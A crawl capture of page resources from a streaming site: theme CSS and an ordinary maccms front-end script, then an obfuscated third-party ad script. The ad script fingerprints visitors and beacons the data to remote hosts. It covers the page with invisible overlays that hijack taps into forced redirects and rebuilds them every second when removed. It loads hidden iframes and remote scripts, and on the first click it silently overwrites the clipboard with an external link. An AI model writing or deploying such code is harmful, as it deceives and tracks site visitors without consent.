.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/qudm/statics/js/mytheme-cms.js
body_size: 2553
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
			    $(this).unbind('click');
			    MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
			        if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
						    location.reload();
						});
			        }
			    });
			});
		}
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbhbb.awrwasrser.live:8891/vh4/168541
body_size: 5957
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15725","c_2":1,"c_3":"168541","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38642&adsid=6043230&zoneid=168541&uid=15725&adtplid=19&plantype=cpv","a_2":"https:\/\/BBHBJ.errwbgtrer.live:9896\/c.php?s=[base64];ec646af073982b0887cf16b70c229b56;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/3.gif","a_4":"6043230","a_5":"38642","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Ffth3.jb7z588s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();